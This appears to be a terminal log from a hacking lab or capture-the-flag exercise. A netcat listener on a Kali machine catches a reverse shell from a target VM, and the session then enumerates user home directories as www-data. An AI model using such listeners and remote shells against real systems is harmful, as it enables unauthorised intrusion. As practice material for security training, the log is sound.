 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.196.54] from (UNKNOWN) [10.112.171.105] 47486
bash: cannot set terminal process group (456): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bobloblaw-VirtualBox:~/html2$ whoami
whoami
www-data
www-data@bobloblaw-VirtualBox:~/html2$ cd hoome
cd hoome
bash: cd: hoome: No such file or directory
www-data@bobloblaw-VirtualBox:~/html2$ cd home
cd home
bash: cd: home: No such file or directory
www-data@bobloblaw-VirtualBox:~/html2$ cd /home
cd /home
www-data@bobloblaw-VirtualBox:/home$ ls
ls
bob
bobloblaw
www-data@bobloblaw-VirtualBox:/home$ cd /home/bob
cd /home/bob
www-data@bobloblaw-VirtualBox:/home/bob$ ls -la
ls -la
total 36
dr-xr-xr-x 3 bob    bob     4096 Jul 25  2020 .
drwxr-xr-x 4 root   root    4096 Jul 25  2020 ..
-rw-r--r-- 1 bob    bob      220 Jul 25  2020 .bash_logout
-rw-r--r-- 1 bob    bob     3771 Jul 25  2020 .bashrc
-rw-r--r-- 1 bob    bob     8980 Jul 25  2020 examples.desktop
dr-xr-xr-x 3 nobody nogroup 4096 Jul 25  2020 ftp
-rw-r--r-- 1 bob    bob      675 Jul 25  2020 .profile